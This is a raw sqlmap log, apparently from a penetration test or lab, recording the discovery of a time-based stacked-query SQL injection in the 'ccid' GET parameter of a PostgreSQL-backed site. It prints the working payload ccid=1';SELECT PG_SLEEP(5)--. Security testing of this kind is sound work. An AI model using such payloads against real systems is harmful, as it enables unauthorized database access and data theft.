 [23:18:15] [INFO] GET parameter 'ccid' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n]
[00:49:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:49:47] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique f
ound
[00:49:53] [INFO] checking if the injection point on GET parameter 'ccid' is a false positive
[00:50:23] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
---
Parameter: ccid (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: ccid=1';SELECT PG_SLEEP(5)--
---
[01:11:51] [INFO] the back-end DBMS is PostgreSQL
[01:11:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: PostgreSQL
[01:11:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/ .198'
[*] ending @ 01:11:52 /2021-04-17/